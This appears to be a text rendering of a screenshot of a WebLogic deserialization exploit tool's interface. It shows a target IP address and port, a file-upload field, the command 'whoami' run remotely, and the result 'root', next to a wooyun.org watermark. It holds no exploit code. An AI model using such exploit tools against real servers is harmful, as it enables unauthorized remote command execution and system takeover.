 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 121.41.63.15 Port: 80 DisConn
FilePath: Upload
CMD: whoami Execute
Result: root
Connected!
www.wooyun.org